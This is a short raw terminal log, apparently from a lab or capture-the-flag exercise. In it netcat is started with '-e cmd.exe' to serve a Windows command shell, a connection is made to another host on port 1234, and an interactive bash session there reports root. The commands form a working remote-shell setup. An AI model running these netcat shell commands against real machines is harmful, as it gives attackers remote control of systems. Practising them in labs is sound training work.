 C:\Users\Administrator\Downloads>nc.exe -nvlp 1234 -e cmd.exe
listening on [any] 1234 ...
connect to [10.4.21.221] from (UNKNOWN) [10.10.3.2] 51528
C:\Users\Administrator\Downloads>nc.exe -nc 10.10.3.2 1234
nc.exe: invalid option -- c
nc -h for help
C:\Users\Administrator\Downloads>nc.exe -nv 10.10.3.2 1234
(UNKNOWN) [10.10.3.2] 1234 (?) open
ls
Desktop
thinclient_drives
/bin/bash -i
ls
Desktop
thinclient_drives
id
uid=0(root) gid=0(root) groups=0(root)